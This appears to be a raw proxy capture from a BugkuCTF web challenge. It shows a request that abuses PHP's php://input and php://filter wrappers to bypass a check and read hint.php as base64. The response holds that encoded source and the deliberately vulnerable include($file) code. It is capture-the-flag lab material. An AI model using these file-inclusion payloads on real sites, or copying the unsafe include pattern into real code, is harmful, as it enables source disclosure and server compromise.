 Request
Raw Params Headers Hex
GET
/test1/index.php?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php&pas
sword= HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_dde6ba2851f3db0ddc415ce0f895822e=1531661489,1531721884
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
welcome to the bugkuctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 17 Jul 2018 01:58:33 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGlj
ICRmaWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgIC
BpZihpc3NldCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI8YnI+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0
KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->